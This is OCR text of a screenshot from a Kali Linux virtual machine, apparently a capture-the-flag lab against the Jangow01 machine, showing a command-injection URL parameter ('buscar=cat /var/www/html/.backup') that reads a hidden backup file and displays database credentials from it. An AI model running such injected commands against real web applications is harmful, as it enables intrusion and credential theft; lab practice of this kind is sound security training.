 Kali Linux 2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:21
192.168.1.38/site/busque.php
192.168.1.38/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$servername = "localhost"; $database = "jangow01"; $username = "jangow01"; $password = "abygurl69"; // Create connection $conn = mysqli_connect($servername,
$username, $password, $database); // Check connection if (!$conn) { die("Connection failed: " . mysqli_connect_error()); } echo "Connected successfully"; mysqli_close($conn);
CTRL (DESTRA)
18°C
Preval. nuvol.
Cerca
ITA
14:21
04/10/2024